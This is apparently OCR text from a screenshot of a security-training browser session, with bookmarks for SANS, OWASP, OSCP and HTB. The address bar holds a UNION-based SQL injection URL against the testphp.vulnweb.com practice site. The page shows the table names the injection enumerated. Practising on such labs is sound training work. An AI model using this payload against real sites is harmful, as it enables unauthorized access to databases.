 GoToMeeting
Top 25 Software Errors | SANS
Types of SQL Injection?
http 1.1 and http 1.2 difference
Options
pictures
testphp.vulnweb.com/listproducts.php?cat=-100000 union select all 1,table_name,3,4,5,6,7,8,9,10,11 from information_schema.
150%
OWASP
OSCP
HTB
Mobile Security
INfosec
IBMqradar
wifipineapple
CyberGeek
Gmail
TRAINER CALENDAR -...
network
CSA+
CompTIA Instructor N...
Bypass Admin access t...
Denial of Service (SYN ...
guestbook
painted by: 9
comment on this picture
7
pictures
painted by: 9
comment on this picture
7
products
painted by: 9
comment on this picture
7
users
4:27 PM
4/23/2020